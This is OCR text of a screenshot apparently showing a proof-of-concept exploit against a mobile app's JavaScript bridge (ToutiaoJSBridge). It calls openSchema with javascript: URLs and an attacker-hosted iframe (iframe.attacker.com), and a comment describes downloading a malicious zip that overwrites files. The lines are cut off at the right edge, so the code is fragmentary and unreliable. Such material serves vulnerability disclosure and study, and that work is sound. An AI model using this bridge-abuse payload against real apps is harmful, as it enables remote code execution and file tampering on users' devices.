
        },

        "JSSDK": "1",

        "namespace": "host",

        "__iframe_url": "http://d.c/"

    })); // initialize Mini App

    window.ToutiaoJSBridge.invokeMethod(JSON.stringif
        "__callback_id": "0",

        "func": "openSchema",

        "__msg_type": "callback",

        "params": {

            "schema": "aweme://wiki?url=javascript:l
        },

        "JSSDK": "1",

        "namespace": "host",

        "__iframe_url": "http://iframe.attacker.com/"
    })); // Download malicious zip file that will ove
    setTimeout(function() {

        window.ToutiaoJSBridge.invokeMethod(JSON.stri
            "__callback_id": "0",

            "func": "openSchema",

            "__msg_type": "callback",

            "params": {

                "schema": "aweme://wiki?url=javascrip
            },
